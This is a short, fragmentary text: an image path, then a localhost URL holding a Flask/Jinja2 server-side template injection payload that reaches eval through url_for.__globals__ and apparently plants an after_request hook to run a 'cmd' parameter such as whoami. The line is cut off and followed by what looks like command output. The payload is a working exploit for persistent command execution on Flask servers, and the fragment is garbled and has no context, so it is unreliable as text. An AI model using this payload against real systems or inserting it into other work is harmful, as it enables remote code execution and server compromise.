 127.0.0.1:5000/?cmd=whoami&hhh={{url_for.__globals__[%27__builtins__%27][%27eval%27]("app.after_request_funcs.setdefault(None,%20[]).append(lambda%20resp:__import__(%27flask%27).make_respons...
laptop-eb